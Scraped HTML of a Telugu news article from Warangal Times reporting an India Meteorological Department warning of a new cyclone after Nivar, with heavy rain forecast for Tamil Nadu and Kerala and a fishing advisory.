            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&amp;media=&description=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&title=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong> మరో తుఫాను పొంచి ఉంది&#8230;తమిళనాడు, కేరళలో వర్షాలు..</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-223 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg" alt="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు" width="720" height="400" title="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు 1"></p>
<p><strong>హైదరాబాద్‌: </strong>నివర్‌’ తుపాను వచ్చి వారం రోజులు కాకముందే తమిళనాడుపై మరో తుపాను పొంచి ఉంది. ఈ మేరకు భారత వాతావరణశాఖ(ఐఎండీ) సోమవారం తెలిపింది. ఈ తుపాను డిసెంబరు 2న శ్రీలంక తీర ప్రాంతాన్ని దాటే అవకాశముందని వెల్లడించారు. ఈ సమయంలో తమిళనాడు, కేరళల్లో భారీ వర్షాలు కురిసే అవకాశముందన్నారు. ఈ మేరకు ఐఎండీ దక్షిణ తమిళనాడు, కేరళ ప్రాంతాలకు హెచ్చరికలు జారీ చేసింది. ఈ ప్రాంతాల్లో భారీ నుంచి అతి భారీ వర్షాలు పడే అవకాశముందని వెల్లడించింది. తుపాను సమయంలో సముద్రం అల్లకల్లోలంగా ఉంటుందని.. డిసెంబరు 1 నుంచి మత్స్యకారులెవరూ బంగాళఖాతం ఆగ్నేయ, నైరుతి ప్రాంతాల్లో చేపల వేటకు వెళ్లొద్దని అధికారులు సూచించారు. ఇప్పటికే చేపల వేటకు వెళ్లిన వారు సోమవారం తీరానికి తిరిగొచ్చేయాలని తెలిపారు. ఐఎండీ తెలిపిన వివరాల ప్రకారం బంగాళాఖాతంలో ఏర్పడిన అల్పపీడనం 24 గంటల్లో తీవ్ర అల్పపీడనంగా మారనుంది. తర్వాత తుపానుగా మారే అవకాశముందన్నారు. అది పశ్చిమ- వాయువ్య దిశలో కదిలి బుధవారం శ్రీలంక తీరాన్ని దాటనుందన్నారు. డిసెంబరు 3న తుపాను కొమొరిన్‌ ప్రాంతంలో బలహీనపడుతుందని తుపాను హెచ్చరికల విభాగం తెలిపింది. మంగళవారం రాత్రి నుంచి బంగాళాఖాతం ఆగ్నేయ, నైరుతి ప్రాంతాల నుంచి గంటకు 55-65 వేగంతో ఈదురుగాలులు వీస్తాయని తెలిపారు. గతవారం నివర్‌ తమిళనాడును హడలెత్తించగా సుమారు 2 లక్షలకు పైగా ప్రజలను సురక్షిత ప్రాంతాలకు తరలించారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&amp;media=&description=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&title=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/&text=%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3+%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE+%E0%B0%9C%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8B%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%B0%E0%B1%81+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%B7%E0%B0%BE%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/warangal-friendly-police-help-to-a-person-click-here-to-know/">ట్రాఫిక్​ పోలీసుల ఔదార్యం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/ghmc-polling-updates-ghmc-polling-completed-click-here-to-know-more/">ముగిసిన గ్రేటర్ పోలింగ్​</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta 